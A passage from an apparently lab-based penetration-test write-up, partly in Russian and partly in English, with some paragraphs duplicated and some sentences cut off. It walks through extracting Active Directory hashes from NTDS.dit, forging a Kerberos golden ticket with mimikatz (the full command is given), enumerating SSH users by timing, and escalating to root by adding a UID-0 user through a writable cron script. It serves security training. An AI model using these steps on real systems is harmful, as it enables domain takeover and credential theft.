
Затем скопируем файл
Windows\NTDS\Ntds.dit и Windows\System32\config\SYSTEM с только что подключенного VHD на локальную kali-машину. 
Прежде чем продолжить, нужно подготовиться, установив специальные утилиты для работы с таблицами NTDS.dit: libesedb и NTDSXtract. Можно установить их в /opt таким образом:
cd /opt
git clone https://github.com/libyal/libesedb.git
cd libese/
apt-get install git autoconf automake autopoint libtool pkg-config build-essential
./synclibs.sh
./autogen.sh
./configure
make
make install
cd ..
git clone https://github.com/csababarta/ntdsxtract.git
Now everything is ready. First of all, we will extract the tables from ntds.dit using
esedbexport: 
In the ntds.dit.export directory that appears, use NTDSXtract to extract the hashes:

As a result of this command, we get the nt.john.out file with the hashes extracted in the new dump / folder:

Sometimes you can stop here if you can recover the password from the extracted admin hash. In this case, since this is a backup, the password is no longer valid. Therefore, we will use the Pass the Ticket (ptt) attack, in which we use the hash of the krbtgt account to generate the so-called golden ticket.
To do this, download mimikatz to the terminal, and run it with administrator rights:

To create a golden ticket, we need the domain SID (obtained using the command
lsadump::lsain the screenshot above), the domain administrator account name (obtained from NTDS.dit), the hash of the krbtgt account (also obtained above) and the names of the groups the administrator belongs to (standard values: 500, 501, 513, 512, 520, 518, 519). Using this information, create a golden ticket and apply it:
kerberos::golden /domain:gds-office.lab /sid:S-1-5-21-421115581-889488229-2938181853 /rc4:1dc9bae0282962e7d761a2eda274e6d7 /id:500 /user:administrator /groups:500,501,513,512,520,518,519 /ptt
Then run a separate cmd.exe with the ticket applied, and get access to the C $ resource on the domain controller:

Here is the token! At the moment, we have full administrator rights for the domain on this disk, and accordingly we can execute arbitrary code on the domain controller, which usually marks the successful ending of any pentest.
In this case, the attack was greatly simplified - there was a backup copy of the domain controller disks, there was no active detection of attacks, including the same mimikatz, and there were no necessary patches.
The Last Frontier - cloud
We start as usual with port scanning:
Having discovered the SSH service on port 2222, we try to go in there with the rross account and the password found on the terminal.
Note
Эта цепочка в лаборатории была довольно запутанной, потому что нам изначально был доступен сервер ownCloud с учетной записью администратора (как обсуждалось в начале статьи), веб-сервер был неправильно сконфигурирован, и можно было скачать sqlite базу данных ownCloud (http://cloud.gds.lab/data/owncloud.db), из которой можно было извлечь хеш не поддающийся перебору (соль сохранена на диске и мы не имеем к ней доступа). При этом, SSH-ключ пользователя rross был найден уже давно, во время перебора содержимого /data/users/ на хосте SSH, но, к сожалению, не подошел. Так как на порту 2222 включена аутентификация по паролю, можно было попробовать определить какие пользователи присутствуют на компьютере rross с помощью атаки user enumeration timing attack. Для этого можно использовать инструмент osueta.
Эта утилита отправляет пароли длиной 40 тыс символов и замеряет разницу в ответах от сервера — если пользователь существует, то OpenSSH вычисляет хеш пароля, а если пользователя нет — то сразу возвращается ответ с негативным результатом аутентификации. В текущей версии OpenSSH этот недочет исправлен, но тем не менее уязвимость присутствует во многих конфигурациях, и позволяет значительно сократить время на подбор пароля.
Эта утилита отправляет пароли длиной 40 тыс символов и замеряет разницу в ответах от сервера — если пользователь существует, то OpenSSH вычисляет хеш пароля, а если пользователя нет — то сразу возвращается ответ с негативным результатом аутентификации. В текущей версии OpenSSH этот недочет исправлен, но тем не менее уязвимость присутствует во многих конфигурациях, и позволяет значительно сократить время на подбор пароля.
In any case, after successfully receiving the token
win-term, we have a password with which you can log in to SSH. Interestingly, every time we get to the server, we end up in a different lxc container - from lxc1 to lxc5.

After studying, it becomes clear that you need to raise privileges, because nothing interesting is available with the privileges of the rross user.
A classic error in rights management was made on lxc1:

The script
clear_nginx_logs.shis run regularly with root privileges, and it can be modified by any user. Create a new user in the system:
Here we add a new user to / etc / passwd with the name ff and password 123 (hashed in an obsolete format, for simplicity) with id equal to 0 (root). After a minute, we go under this user and get full access to the container: The
